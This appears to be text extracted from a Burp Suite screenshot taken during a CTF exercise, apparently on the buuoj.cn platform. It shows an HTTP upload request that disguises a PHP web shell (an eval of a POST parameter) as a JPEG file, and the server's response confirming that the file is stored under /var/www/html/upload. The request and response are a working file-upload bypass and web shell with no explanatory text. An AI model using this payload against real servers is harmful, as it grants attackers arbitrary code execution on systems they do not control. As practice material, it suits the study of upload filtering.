 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTlgOOOgFHfwYFAjT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1782ec44032423-0f42b3a8529714-5771133-144000-1782ec44033baf; PHPSESSID=
167025466ada2ee996a2f0063bad4509
14 Connection: close
15
16 ------WebKitFormBoundaryTlgOOOgFHfwYFAjT
17 Content-Disposition: form-data; name="uploaded"; filename="shell1.jpeg"
18 Content-Type: image/jpeg
19
20 <script language='php'>eval($_POST['shell']);</script>
21 ------WebKitFormBoundaryTlgOOOgFHfwYFAjT
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryTlgOOOgFHfwYFAjT--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Mar 2021 15:31:49 GMT
4 Content-Type: text/html
5 Content-Length: 351
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>Upload</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传 />
18 </form>/var/www/html/upload/5e5980c740b6a0c59d18ed06583da861/shell1.jpeg
succesfully uploaded!